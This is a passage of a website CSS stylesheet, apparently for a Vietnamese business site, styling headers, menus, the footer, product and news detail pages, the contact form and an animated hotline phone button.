.link-top-hotline:hover
{
	background: #485b94;
	color:#fff;
}

.link-top-book-right
{
	
	color:#fff;
    font-weight:700;
	line-height:52px;
	display:block;
	margin-bottom:15px;
	width:50px;
	height:50px;
	text-align:center;
	font-size:20px;
	-webkit-border-radius: 100px;
border-radius: 100px;
background-color:#495b95;
box-shadow: -1px 1px 5px 0px rgba(219,159,159,0.75);
-webkit-box-shadow: -1px 1px 5px 0px rgba(219,159,159,0.75);
-moz-box-shadow: -1px 1px 5px 0px rgba(219,159,159,0.75);
display:none




}
.link-top-book-right:hover
{
	background: #3970c0;
	color:#fff;
}


.link-top-search
{
	width:44px;
	height:44px;
	background-color:#485b95;
	-webkit-border-radius: 4px;
border-radius: 4px;
text-align:center;
line-height:40px;
color:#fff;
font-size:20px;
display:block;
float:right;
margin-top:18px;
}
.link-top-book
{
	color:#fff;
	font-size:16px;
	display:block;
	float:right;
	margin-top:11px;
	margin-right:10px;
	padding-right:0;
	font-weight:400;
	display:block;
}
.link-top-book:hover
{
	color:#38b8bb;
}
.link-top-book-m
{
	font-size:16px;
	margin-top:0px;
	line-height:36px;
	padding:0 15px;
	height:40px;
	margin-right:10px;
}
.link-top-book span
{
	font-size:16px;
}
.link-top-search:hover
{
	color:#fff;
	background-color:#3970c0;	
}
.link-top-email
{
	background-image:url(../images/icon/email_bg.png);
}
.link-top-add
{
	background-image:url(../images/icon/add.png);
}
.link-top-cart
{
	position:relative;
	padding-top:10px;
	margin-right:10px;
	font-size:24px;
	
}
#count-cart
{
	width:14px;
	height:14px;
	font-size:11px;
	color:#fff;
	position:absolute;
	top:5px;
	right:-8px;
	background-color:#e99a26;
	-webkit-border-radius: 100px;
border-radius: 100px;
text-align:center;
line-height:14px;
font-weight:700;
}
/* Header mobile */
.header-m
{
	display:none;
	background-color:#fcb817;
	position:relative;
	padding-bottom:10px;
}
.logo-m
{
	position:absolute;
	top:0;
	z-index:99
}

.header-m .logo-m img
{
	height:50px;
	margin-top:5px;

}
.panel-m
{
	padding-top:10px;
}
.btn-m
{
	float:right;
}
.navbar-toggler
{
	margin-top:0px;
	padding-left:0;
	padding-right:0;
}
.animated-icon1 span {
   background: #fff;
}
.animated-icon1{
width: 40px;
height: 30px;
position: relative;
margin: 0px;
-webkit-transform: rotate(0deg);
-moz-transform: rotate(0deg);
-o-transform: rotate(0deg);
transform: rotate(0deg);
-webkit-transition: .5s ease-in-out;
-moz-transition: .5s ease-in-out;
-o-transition: .5s ease-in-out;
transition: .5s ease-in-out;
cursor: pointer;
}

.animated-icon1 span{
display: block;
position: absolute;
height: 3px;
width: 100%;
border-radius: 0px;
opacity: 1;
left: 0;
-webkit-transform: rotate(0deg);
-moz-transform: rotate(0deg);
-o-transform: rotate(0deg);
transform: rotate(0deg);
-webkit-transition: .25s ease-in-out;
-moz-transition: .25s ease-in-out;
-o-transition: .25s ease-in-out;
transition: .25s ease-in-out;
}

.navbar-toggler:focus
{
	box-shadow: 0 0 0 0;
}


.animated-icon1 span:nth-child(1) {
top: 0px;
}

.animated-icon1 span:nth-child(2) {
top: 14px;
}

.animated-icon1 span:nth-child(3) {
top: 28px;
}

.animated-icon1.open span:nth-child(1) {
top: 11px;
-webkit-transform: rotate(135deg);
-moz-transform: rotate(135deg);
-o-transform: rotate(135deg);
transform: rotate(135deg);
}

.animated-icon1.open span:nth-child(2) {
opacity: 0;
left: -60px;
}

.animated-icon1.open span:nth-child(3) {
top: 11px;
-webkit-transform: rotate(-135deg);
-moz-transform: rotate(-135deg);
-o-transform: rotate(-135deg);
transform: rotate(-135deg);
}

.btn-header-m
{

	color:#e9b53e;
	display:block;
	float:right;
	-webkit-border-radius: 100px;
	border-radius: 100px;
	margin-right:10px;
	width:20px;
	height:20px;
	text-align:center;
	line-height:20px;
	position:relative;
	margin-top:19px;
	font-size:20px;
}
.count-cart
{
	font-size:11px;
	color:#fff;
	width:16px;
	height:16px;
	-webkit-border-radius: 100px;
	border-radius: 100px;
	position:absolute;
	top:-10px;
	right:-10px;
	background-color:#e9b53e;
	line-height:normal;
}
/*footer*/
.footer
{
	padding-top:50px;
	background-repeat:no-repeat;
	background-position:center center;
	background-size:cover;
	background-color:#585858
}
.logo-footer
{
	margin-bottom:20px;
	overflow:hidden;
	text-align:center;
}
.intro-footer
{
	margin-top:10px;
	margin-bottom:10px;
	color:#fff;
	font-size:14px;
}

.content-footer > div > strong
{
	color:#acacac;
	font-weight:normal;
}

.content-footer .add-f
{

	background-repeat:no-repeat;
	background-position:0 12px;
	padding-top:8px;
	padding-bottom:7px;
	background-image:url(../images/icon/add_f.png);
	padding-left:20px;

}
.content-footer .add1-f
{

	background-repeat:no-repeat;
	background-position:0 9px;
	padding-top:8px;
	padding-bottom:7px;
	font-size:14px;
	padding-left:30px;
}
.email-f
{

	background-repeat:no-repeat;
	background-position:0 9px;
	padding-top:8px;
	padding-bottom:7px;
	font-size:14px;

}
.phone-f
{

	background-repeat:no-repeat;
	background-position:0 9px;
	padding-top:8px;
	padding-bottom:7px;


}

.copyright{
	color:#fff;
	font-size:14px;
	line-height:30px;
	padding-bottom:15px;
}
.copyright a{
	color:#fff;	
}
.copyright .grid{
	
}
.pos-re
{
	position:relative;
}

.frm-newsl
{
	position:relative;
	overflow:hidden;
	width:100%;
	background-color:#fff;
}
.frm-newsl input
{
	width:100%;
	border:none;
	padding:8px 20px;
}
.btn-frm-newsl
{
	position:absolute;
	right:0;
	top:0;
    background: #3a3a3c;
	display:inline-block;
	padding:8px 15px;
	color:#fff !important;
	font-weight:600;
	text-transform:uppercase;
}

.linksmo{
	margin-top:0px;
	text-align:center;
}
.linksmo a{
	display:inline-block;
	line-height:38px;
	color:#fff;	
	font-size:14px;
	overflow:hidden;
	margin-bottom:5px;
}
.linksmo span
{
	color:#fff;
}
.linksmo a:hover span{
	color:#c39e75;	
}
.linksmo i.fa{
	width:40px;
	height:40px;
	border:solid 1px #fff;
	text-align:center;
	line-height:36px;
	color:#fff;
	-webkit-border-radius: 100px;
    border-radius: 100px;
	margin-right:5px;
}
.item-hotline
{
	
}
.item-hotline span
{
	display:block;
	color:#fff;
	line-height:16px !important;
}
.item-hotline strong
{
	font-weight:600;
	color:#3970c0;
	float:left;
	display:block;
	line-height:16px !important;
}
.item-hotline i.fa
{
	float:left;
}
.linksmo a.fa-facebook:hover{
	background:#9adcf8;
}
.linksmo a.fa-twitter:hover{
	background:#9adcf8;
}
.linksmo a.fa-youtube:hover{
	background:#9adcf8;
}
.linksmo a.fa-pinterest:hover{
	background:#9adcf8;
}
.linksmo a.fa-google-plus:hover{
	background:#9adcf8;
}


.linksmo-top{
	float:right;
	padding-top:5px;
}
.linksmo-top a{
	display:inline-block;
	width:23px;
	height:23px;
	text-align:center;
	line-height:23px;
	color:#fff;	
	-webkit-border-radius:100px;
	border-radius:100px;
	margin-right:3px;
	font-size:14px;
}

.linksmo-top a.fa-facebook{
	background:#0054a6;
}
.linksmo-top a.fa-twitter{
	background:#00aeef;
}
.linksmo-top a.fa-youtube{
	background:#ed1c24;
}
.linksmo-top a.fa-pinterest{
	background:#ff4800;
}
.linksmo-top a.fa-instagram{
	background:#ff4800;
}

.linksmo-top a.fa-google-plus{
	background:#9adcf8;
}


.linksmo-top a.fa-facebook:hover{
	background:#9adcf8;
}
.linksmo-top a.fa-twitter:hover{
	background:#9adcf8;
}
.linksmo-top a.fa-youtube:hover{
	background:#ed1c24;
}
.linksmo-top a.fa-pinterest:hover{
	background:#9adcf8;
}
.linksmo-top a.fa-google-plus:hover{
	background:#9adcf8;
}


.top-footer
{
	padding-bottom:20px;
	margin-bottom:20px;
	border-bottom:solid 1px #d7d7d7
}
.title-footer
{
	font-size:18px;
	color:#fcb817;
	margin-bottom:5px;
	font-weight:700
}
.title-footer a
{
	
	color:#f2991b;

}
.title-footer a:hover
{
	color:#fff;
}
.line-footer
{
	background-color:#fff;
	height:3px;
	display:none;
	width:40px;
	margin-top:10px;
	margin-bottom:15px;
}
.content-footer
{
	color:#fff;
	line-height:22px;
	font-size:14px;
}
.content-footer a
{
	color:#fff;
}
.content-footer .item-footer
{
	margin-bottom:7px;
}
.mnu-footer
{
}
.box-menu
{
	width:48%;
	float:left;
}

.menufooter{
	margin:0px;
	padding:0;
	
}
.menufooter li{
	list-style:none;
	padding-top:5px;
	padding-bottom:5px;
}
.menufooter li i.fa{
display:none
}
.menufooter li a{
	color:#fff;
	display:block;
	font-size:16px;
	
}
.menufooter li a:hover{
	color:#f2991b;	
}
.crumb
{
	padding-top:10px;
	padding-bottom:10px;
	color:#666;
	background-position:bottom center;
	background-repeat:repeat-x;
}
.crumb a
{
	color:#999;
}
.crumb a:hover
{
	color:#333;
}

/*page child*/
.page-name
{
	font-size:36px;
	color:#fcb817;
	text-transform:uppercase;
	font-weight:700;
	margin-bottom:15px;
}

.intro-cat
{
	padding-bottom:0px;
	padding-top:20px;
}
.intro-cat h2
{
	font-weight:700;
	font-size:20px;
	color:#1b499f
}
.intro-cat h3
{
	font-weight:700;
	font-size:16px;
	color:#1b499f
}
.subtab-info
{
	text-align:center;
}
.subtab
{
	padding:0;
	margin:0;
	text-align:left;
	margin-top:20px;
	margin-bottom:40px;
	display:inline-block;
	width:100%;
}
.subtab-info .subtab
{
	margin-top:0;
	text-align:center;
}
.subtab li
{
	display:inline-block;
	position:relative;
}
.subtab li a
{
	display:block;
	color:#fff;
	padding:12px 15px;
	color:#fcb817;
	left:0;
	bottom:0;
	font-size:14px;
	font-weight:700;
	border:solid 2px #fcb817;
	-webkit-border-radius: 4px;
    border-radius: 4px;
	margin-right:0px;
	
	
/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#6b3e5a+0,956a60+50,c09767+100 */
}

.subtab-info li a
{
	font-size:18px;
	padding:15px 30px;
	margin-left:3px;
	margin-right:3px;
}

.subtab li a:hover
{
	background-color:#fcb817;
	color:#fff !important;

}
.subtab li a:hover,.subtab li a.act
{

	background-color:#fcb817;
	color:#fff !important;


}

/*Menu sub product*/
.sub_menu_product
{
	margin:0;
	padding:0;
	text-align:center;
	margin-top:-60px;
	position:relative;
	z-index:99999;
}
.sub_menu_product ul
{
	padding:0;
	margin-bottom:0;
}
.sub_menu_product ul li
{
	display:inline-block;
	padding-bottom:10px;
}
.sub_menu_product ul li a
{
	color:#424242;
	font-weight:600;
	font-size:14px;
	width:162px;
	height:185px;
	display:block;
	background-color:#fff;
	text-align:center;
	-webkit-box-shadow: 0px 0px 5px 0px #A7A7A7;
box-shadow: 0px 0px 5px 0px #A7A7A7;
-webkit-border-radius: 12px;
border-radius: 12px;
margin-left:8px;
margin-right:8px;
padding:10px;
font-weight:700;
font-size:16px;
line-height:20px;
padding-top:20px;
}

.sub_menu_product ul li a img
{
	width:79px;
}
.sub_menu_product .img-sub-catpro:before {
	width:85px;
	height:85px;
}
.sub_menu_product ul li a:hover
{
	color:#d0a543
}
.sub_menu_product ul li span
{
	display:inline-block;
}

.sub_menu_product ul li i
{
	color:#d0a543;
	font-size:13px;
}
.sub_menu_product ul li .img-sub-catpro
{
	margin-bottom:10px;
	padding-bottom:0;
}

.sub_menu_product ul li a:hover
{
	background-color:#f6c941;
	color:#fff;
}
.sub_menu_product ul li a:hover .img-sub-catpro:before {
	background-color:#fff;
}
.sub_menu_product ul li a.act
{
	background-color:#f6c941;
	color:#fff;
}
.sub_menu_product ul li a.act .img-sub-catpro:before {
   background-color:#fff;
}
.title-page
{
	font-size:22px;
	color:#d0a543;
	font-weight:500;
	text-transform:uppercase;
}


/*menu left*/
.box-menu-left
{
margin-bottom:20px;
	
}

.title-menu-left
{
	font-size: 16px;
	padding: 12px 15px;
	color: #fff;
	background-color: #3e3e3e;
	position: relative;
	text-align: center;
	-webkit-border-radius: 5px 5px 0 0;
	border-radius: 5px 5px 0 0;
	background: rgb(39,41,73);
	background: -moz-linear-gradient(left, rgba(39,41,73,1) 0%, rgba(48,55,94,1) 32%, rgba(59,69,118,1) 68%, rgba(67,84,139,1) 100%);
	background: -webkit-linear-gradient(left, rgba(39,41,73,1) 0%,rgba(48,55,94,1) 32%,rgba(59,69,118,1) 68%,rgba(67,84,139,1) 100%);
	background: linear-gradient(to right, rgba(39,41,73,1) 0%,rgba(48,55,94,1) 32%,rgba(59,69,118,1) 68%,rgba(67,84,139,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#272949', endColorstr='#43548b',GradientType=1 );
	text-transform: uppercase;
	font-weight: 700;
}
.title-menu-left a
{
	color:#3970c0;
	display:block;
	padding:0px 0px;
	font-weight:600;
	text-transform:uppercase;
	
}
.title-menu-left a:hover
{
	color:#fff
}
.menuleft
{

	border-top:none;
	padding:0;
	margin:0;
	background-color:#f1f2f2;
}
.menuleft > li
{
	display:block;
	position:relative;
	
	
}

.menuleft > li > a
{
	color:#1b499f;
	display:block;
	font-weight:normal;
	border-bottom: dashed 1px #cecece
}
.menuleft > li > a:hover
{
	color:#3970c0
}
.menuleft > li:last-child a
{
	border-bottom: none;
}
.menuleft > li span
{
	display:block;
	padding:12px 0px;
	padding-left:28px;
	
}
.menuleft > li span i.fa
{
	display:none;
}
.menuleft > li a:hover
{
	color:#fff;
}
.menuleft > li:before
{
	position:absolute;
	left:15px;
	top:23px;
	width:5px;
	height:5px;
	content:"";
	background-color:#3970c0;
	-webkit-border-radius: 100px;
border-radius: 100px;
	
}
.menuleft > li.active > a
{

	color:#f2991b
}
.menuleft > li.active:before
{
	
}

.menuleft > li > a:hover
{
	color:#f2991b
}
.menulv3
{
	background-color:#fff;
	padding:0;
	margin:0;
	display:none;
	border-left:solid 1px #f2f2f2;
	border-right:solid 1px #f2f2f2;
}
.menulv3 li
{
	display:block;
}
.menulv3 li a
{
	display:block;
	font-weight:600;
	font-size:14px;
	color:#3d3d3d;
	border-bottom:solid 1px #f2f2f2
}
.menulv3 li a span
{
	display:block;
	padding:10px 27px;
	font-weight:normal;
	
}

.menulv3 li a:hover
{
	color:#f2991b;
}
.menulv3 li.active a
{
	color:#f2991b;
}




.menuleft > li.active .menulv3
{
	display:block;
}

/*Deatil*/
.news-detail-name
{
	font-size:32px;
	margin:0;
	padding:0;
	margin-bottom:15px;
	font-weight:800;
	color:#eda932;
}
.intro-detail
{
	font-weight:700;
	line-height:22px;
	font-size:16px;
}
.intro-detail-pro
{
	
}
.intro-detail-pro ul
{
	margin:0;
	padding:0;
	margin-bottom:20px;
	
}
.intro-detail-pro ul li
{
	display:block;
	margin-bottom:15px;
	position:relative;
	padding-left:20px;
	
}
.intro-detail-pro ul li:before
{
	position:absolute;
	content:"\f192";
	color:#eda932;
	left:0;
	font: normal normal normal 14px/1 FontAwesome;
  font-size: 14px;
font-size: inherit;
	top:5px;
}




.content-detail
{
}
.content-detail img
{
	display:block;
	margin:auto;
	max-width:100% !important;
	height:auto !important;
}
.content-detail iframe
{
	width:100%;
}
.content-detail h2
{
	font-size:22px;
	font-weight:700;
	color:#1b499f
}
.content-detail h3
{
	font-size:18px;
	font-weight:700;
	color:#1b499f
}

.content-detail table {
  --bs-table-bg: transparent;
  --bs-table-accent-bg: transparent;
  --bs-table-striped-color: #212529;
  --bs-table-striped-bg: rgba(0, 0, 0, 0.05);
  --bs-table-active-color: #212529;
  --bs-table-active-bg: rgba(0, 0, 0, 0.1);
  --bs-table-hover-color: #212529;
  --bs-table-hover-bg: rgba(0, 0, 0, 0.075);
  width: 100%;
  margin-bottom: 1rem;
  color: #212529;
  vertical-align: top;
  border-color: #dee2e6;
  width:100% !important;
}
.content-detail table tbody,.content-detail table td,.content-detail table tfoot,.content-detail table th,.content-detail table thead,.content-detail table tr {
  border-color: inherit;
  border-style: solid;
  border-width: 1px 0;
}
.content-detail table > :not(caption) > * > * {
  border-width: 0 1px;
}

.content-detail h4
{
	font-size:16px;
	font-weight:700;
	color:#1b499f
}
.box-col
{
	margin-bottom:20px;
}
.hd-box-col
{
	font-size:18px;
	padding:12px 15px;
	color:#fff;
	background-color:#1b499f;
	position:relative;
	text-align:center;
	text-transform:uppercase;
	font-weight:700;
	-webkit-border-radius: 4px 4px 0 0;
border-radius: 4px 4px 0 0;

}
.hd-box-col a
{
	color:#fff;
}
.hd-box-col a:hover
{
	color:#3970c0
}
.content-box-col
{
	padding-top:15px;
}
.item-news-col
{
	overflow:hidden;
	margin-bottom:15px;
}
.item-news-col img
{
	width:40%;
	float:left;
	margin-right:10px;
}
.item-news-col a
{
	color:#414042;
    position:relative;
	margin-top:-1px;
	display:block;
	line-height:22px;
	font-size:16px;

}
.item-news-col a:hover
{
	color:#d0a543;
}


.view-all-in-col
{
	background-color:#d0a543;
	display:block;
	font-weight:700;
	color:#fff;
	text-align:center;
	padding:12px 0;
	display:none
}
.view-all-in-col span
{
	display:inline-block;
}

.box-video-col
{
}


.paging
{
	text-align:center;
}
.paging .pagination
{

}
.paging .pagination a
{
	color:#222;
}
.paging .pagination a.active
{
	background-color:#fdb31d;
	color:#fff;
}
#toc {
	background-color:#f5f5f5;
	padding:0;
	margin:0;
	padding:20px;
	margin-bottom:20px;

}

#toc ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
#toc li{
	display:block;
}

#toc li.li-hdtoc {
	border-bottom:solid 1px #d7d7d7;
	padding-bottom:10px;
	margin-bottom:10px;
	font-weight:700;

}

.collapsible {
  background-color:#d7d7d7;
  color: #444;
  cursor: pointer;
  padding: 12px 15px;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 16px;
  font-weight:600;
}
/* Add a background color to the button if it is clicked on (add the .active class with JS), and when you move the mouse over it (hover) */
.active1, .collapsible:hover {
  background-color: #ccc;
}
/* Style the collapsible content. Note: hidden by default */
.content-toc {
  padding: 0 0px;
  display: block;
  overflow: hidden;
  background-color: #fff;
}
button.accordion::after {
    content: '+';
    color: white;
    font-weight: bold;
    float: right;
    margin-left: 5px;
}
button.accordion.active::after {
    content: "-";
}


.box-tags-left
{
}
.box-tags-left a
{
	display:inline-block;
	margin-bottom:10px;
	border:solid 1px #67a286;
	padding:8px 15px;
	-webkit-border-radius: 0 20px 0 20px;
border-radius: 0 20px 0 20px;
color:#3d474d;
}
.box-tags-left a:hover
{
	color:#111;
	border:solid 1px #111;
}
.tags-detail
{
	margin-top:20px;
	margin-bottom:20px;
	background-image:url(../images/bg_tag.png);
	background-repeat:no-repeat;
	background-position:left center;
	padding-left:40px;
	border-bottom:solid 1px #dcdcdc;
	padding-top:10px;
	padding-bottom:10px;
	border-top:solid 1px #dcdcdc;
}
.tags-detail a
{
	color:#3d474d;
}
.tags-detail a:hover
{
	color:#111;
}
.tags-detail span:last-child
{
	display:none
}
.box-neolink
{
	border:solid 1px #d7d7d7;
	padding:15px 20px;
	background-color:#fff;
}
.box-neolink ul
{
	padding:0;
	margin:0;
	counter-reset: list;
}
.box-neolink ul li
{
	display:block;
	margin-bottom:7px;	
}
.box-neolink ul li::before {
    counter-increment: list;
    content: counters(list,".") ". ";
}
.box-neolink ul li strong,.box-neolink ul li b
{
	font-weight:normal !important;
}
.box-neolink ul li br
{
	display:none;
}
.box-neolink > ul > li > a
{
	color:#222 !important;
	font-weight:normal !important;
	font-size:15px !important;
	font-weight:500 !important;
}
.box-neolink ul li a span
{
	color:#222 !important;
	font-style:italic !important;
	font-weight:normal !important;
	font-size:14px !important;
}
.box-neolink ul li a:hover
{
	color:#673614;
	text-decoration:underline;
}
.box-neolink > ul > li > ul
{
	padding-top:10px;
	padding-left:10px;
}
.box-neolink > ul > li > ul a
{
	color:#666;
	font-style:italic !important;
	font-size:14px;
	line-height:16px;
}
.box-neolink > ul > li > ul a:hover
{
	text-decoration:underline !important;
	
}
.title-box-neolink
{
	font-weight:700;
	font-size:16px;
	margin-bottom:15px;
	font-style:italic;
	border-bottom:solid 1px #d7d7d7;
	padding-bottom:10px;
}


.share-buttons
{
	display:block;
	text-align:center;
	margin-bottom:15px;
}
.share-buttons a
{
	display:inline-block;
	color:#fff;
	height:33px;
	width:33px;
	text-align:center;
	line-height:32px;
	padding-top:10px;
}
.share-buttons img
{
	 display:block;
	  vertical-align: middle;
	  -webkit-transform: perspective(1px) translateZ(0);
	  transform: perspective(1px) translateZ(0);
	  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	  -webkit-transition-duration: 0.3s;
	  transition-duration: 0.3s;
	  -webkit-transition-property: transform;
	  transition-property: transform;
	  width:100%;
}



.share-buttons img:hover{
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}


.title-more
{
	
	font-size:22px;
	font-weight:800;
	position:relative;
	margin-bottom:5px;
	text-transform:uppercase;
	color:#eda932;
	border-bottom:solid 1px #f2f2f2;
	position:relative;
	margin-top:30px;
}
.title-more span
{

	display:inline-block;
	background-color:#fff;
	position:relative;
	position:absolute;
	left:0;
	bottom:-6px;
	padding-right:15px;
}

.highlight{
	background-color: #ffff00;
}    

.result-title{
	margin: 0px;
	padding: 0px
}

.result-title a{
	text-decoration: none;
	font-size: 16px;
	color: #222;
}    

.cat-path a{
	color: #999;
	font-size: 12px;
	text-decoration: none;
	font-weight: normal;
}
.cat-path a:hover{
	text-decoration:underline;
}

.cat-path
{
	font-weight:normal;
	margin-top:5px;
}
.cat-path a
{
	font-weight:normal;
}
.page-contact
{
	background-color:#fff;
	background-image:url(../uploaded/gioi-thieu/gioi-thieu-chung/bg.png);
	background-repeat:no-repeat;
	background-position:center bottom;
	background-size:cover;
}
.frm-contact
{


}
.frm-contact .form-control-lg
{
	background-color:transparent;
	font-size:16px;
	font-weight:normal
}
.content-page-contact
{
	padding:25px 0;
	color:#484848 !important;
}
.content-page-contact .title-footer,.content-page-contact .content-footer
{
	color:#484848 !important;
}
.intro-frm
{
	margin-bottom:15px;
	color:#fff;
}
.btn-frm
{
	padding:10px;
	font-weight:700;
	text-transform:uppercase;
	display:block;
	width:100%;
	outline:none !important;
	background-color:#fcb817;
	color:#fff;
	font-size:20px;
	border:none;
}
.btn-frm:hover
{
	background-color:#97b53c;
	color:#fff;
	border:none;
}
.error
{
	border:solid 1px #d0ae45
}
.waiting
{
	position:absolute;
	width:100%;
	height:100%;
	background-color:#999;
	opacity:0.9;
	left:0;
	top:0;
	z-index:999;
	background-image:url(../images/loading.gif);
	background-position:center center;
	background-repeat:no-repeat;
	display:none;
}
.mes-frm
{
	margin-bottom:8px;
	color:#F00;
	font-style:italic;
	font-size:12px;
}
.msgbox
{
	margin-top:5px;
	color:#F00;
	font-style:italic;
	font-size:12px;
}
.map
{
	overflow:hidden;
	height:300px;
}
.map iframe
{
	display:block;
	width:100%;
}

.star-review
{
}
.star
{
	background-image:url(../images/icon/star.png);
	width:70px;
	height:12px;
	background-position:0 0;
	display:inline-block;
	position:relative;
}
.review-count
{
	display:inline-block;
	float:right;
	font-size:13px;
}
.stared
{
	position:absolute;
	height:12px;
	left:0;
	background-image:url(../images/icon/star.png);
	background-position:0 12px;
}
.fav-icon
{
	position:absolute;
	top:10px;
	right:10px;
	z-index:999;
	width:17px;
	height:16px;
	background-image:url(../images/icon/icon-heart.png);
	background-position:0 0;
}
.fav-icon:hover
{
	background-position:0 16px;
}
.icon-label
{
	position:absolute;
	
	width:61px;
	height:59px;
	
	z-index:99;
}
.icon-label-sale
{
	background-image:url(../images/icon/icon-sale.png);
	left:-3px;
	top:-3px;
	background-position:0 0;
}
.icon-label-new
{
	background-image:url(../images/icon/icon-sale.png);
	right:-3px;
	top:-3px;
	background-position:-61px 0;
}
.icon-label-hot
{
	background-image:url(../images/icon/hot.png);
}
.content-box-col-pro
{

	border-top:none;
}


.content-box-col-pro .item-pro-col
{
	overflow:hidden;

	margin-bottom:15px;
}

.content-box-col-pro .item-pro-col .icon-label
{
	width: 40px;
	height: 40px;
	background-size: 200%;
	background-repeat: no-repeat;
}
.content-box-col-pro .item-pro-col .icon-label-new
{
	background-position:-40px 0;
}

.content-box-col-pro .item-pro-col .img-pro-col
{
	width:45%;
	float:left;
	margin-right:15px;
}
.content-box-col-pro .item-pro-col:last-child
{
	border-bottom:none;
	margin-bottom:0;
	padding-bottom:0;
}
.pro-item-name-col
{
	font-size:16px;
	font-weight:500;
	text-transform:uppercase;
}
.pro-item-name-col a
{
	color:#333333;
}
.pro-item-name-col a:hover
{
	color:#3a3a3c
}

.suntory-alo-phone {background-color: transparent;cursor: pointer;height: 120px;position: fixed; transition: visibility 0.5s ease 0s;width: 180px;z-index: 200000 !important; text-align:center}
.suntory-alo-ph-circle {animation: 1.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim;background-color: transparent;border: 2px solid rgba(30, 30, 30, 0.4);border-radius: 100%;height: 80px;left: 5px;opacity: 0.1;position: absolute;top: 5px;transform-origin: 50% 50% 0;transition: all 0.5s ease 0s;width: 80px;}
.suntory-alo-ph-circle-fill {animation: 2.3s ease-in-out 0s normal none infinite running suntory-alo-circle-fill-anim;border: 2px solid transparent;border-radius: 100%;height: 60px;left: 15px;position: absolute;top: 15px;transform-origin: 50% 50% 0;transition: all 0.5s ease 0s;width: 60px;}
.suntory-alo-ph-img-circle {border: 2px solid transparent;border-radius: 100%;height: 40px;left: 25px;opacity: 0.7;position: absolute;top: 24px;transform-origin: 50% 50% 0;width: 40px;}
.suntory-alo-phone.suntory-alo-hover, .suntory-alo-phone:hover {opacity: 1;}
.suntory-alo-phone.suntory-alo-active .suntory-alo-ph-circle {animation: 1.1s ease-in-out 0s normal none infinite running suntory-alo-circle-anim !important;}
.suntory-alo-phone.suntory-alo-static .suntory-alo-ph-circle {animation: 2.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim !important;}
.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-circle, .suntory-alo-phone:hover .suntory-alo-ph-circle {border-color: #111;opacity: 0.5;}
.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-circle, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-circle {border-color: #999;opacity: 1;}
.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle {border-color: #999;opacity: 1;}
.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-circle-fill, .suntory-alo-phone:hover .suntory-alo-ph-circle-fill {background-color: rgba(0, 175, 242, 0.9);}
.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-circle-fill, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-circle-fill {background-color: #111;}
.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle-fill {background-color: rgba(0, 175, 242, 0.9);}
.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-img-circle, .suntory-alo-phone:hover .suntory-alo-ph-img-circle {background-color: #111;}
.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-img-circle, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-img-circle {background-color: #111;}
.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-img-circle {background-color: #111;}
@keyframes suntory-alo-circle-anim {0% {opacity: 0.1;transform: rotate(0deg) scale(0.5) skew(1deg);}
30% {opacity: 0.5;transform: rotate(0deg) scale(0.7) skew(1deg);}
100% {opacity: 0.6;transform: rotate(0deg) scale(1) skew(1deg);}}
@keyframes suntory-alo-circle-img-anim {0% {transform: rotate(0deg) scale(1) skew(1deg);}
10% {transform: rotate(-25deg) scale(1) skew(1deg);}
20% {transform: rotate(25deg) scale(1) skew(1deg);}
30% {transform: rotate(-25deg) scale(1) skew(1deg);}
40% {transform: rotate(25deg) scale(1) skew(1deg);}
50% {transform: rotate(0deg) scale(1) skew(1deg);}
100% {transform: rotate(0deg) scale(1) skew(1deg);}}
@keyframes suntory-alo-circle-fill-anim {0% {opacity: 0.2;transform: rotate(0deg) scale(0.7) skew(1deg);}
50% {opacity: 0.2;transform: rotate(0deg) scale(1) skew(1deg);}
100% {opacity: 0.2;transform: rotate(0deg) scale(0.7) skew(1deg);}}
.suntory-alo-ph-img-circle i {animation: 1s ease-in-out 0s normal none infinite running suntory-alo-circle-img-anim;font-size: 20px;line-height: 40px;padding-left: 0px;color: #fff;}
@keyframes suntory-alo-ring-ring {
0% {transform: rotate(0deg) scale(1) skew(1deg);}
10% {transform: rotate(-25deg) scale(1) skew(1deg);}
20% {transform: rotate(25deg) scale(1) skew(1deg);}
30% {transform: rotate(-25deg) scale(1) skew(1deg);}
40% {transform: rotate(25deg) scale(1) skew(1deg);}
50% {transform: rotate(0deg) scale(1) skew(1deg);}
100% {transform: rotate(0deg) scale(1) skew(1deg);}}
#suntory-alo-phoneIcon{display: block}
.hotline-m
{
	display:block
}
.lbl-yeucau
{
	position: fixed;
background-color: #cf9557;
padding: 8px 20px;
font-weight: 700;
text-transform: uppercase;
bottom: 25px;
left: 27px;
color: #fff;
-webkit-border-radius: 50px;
border-radius: 50px;
z-index: 9999;
padding-left:45px;
}
.lbl-yeucau a
{
	color:#fff;	
}
.modal-title-page
{
	background-color:#930016;
	color:#fff;
	font-size:20px;
	font-weight:700 !important;
	text-transform:uppercase;
	padding-top:10px !important;
	padding-bottom:10px !important;
	border-radius:0 !important;
}
.modal-title 
{
	font-weight:700 !important;
}
.modal-title-page .close
{
	color:#fff !important;
}
.modal-content
{
	border-radius:0 !important;
}

/*Chi tiết sản phẩm*/
.top-proDetail
{

	padding-bottom:40px;

	position:relative;
}
.bot-proDetail
{
	background-color:#f1f2f2;
	padding-top:40px;
	padding-bottom:40px;
}
.title-detail-pro
{
	color:#f2991b;
	margin-bottom:20px;
	font-size:35px;
	font-weight:600;
	

}
.title-detail-pro span
{
	font-weight:700;
	font-size:20px;
	text-transform:uppercase;
	margin-bottom:10px;
	display:block;
}
.title-detail-pro strong
{
	font-weight:700;
	font-size:50px;
	text-transform:uppercase;
	
	display:block;
}
.box-sale
{
	background-color:#fff;
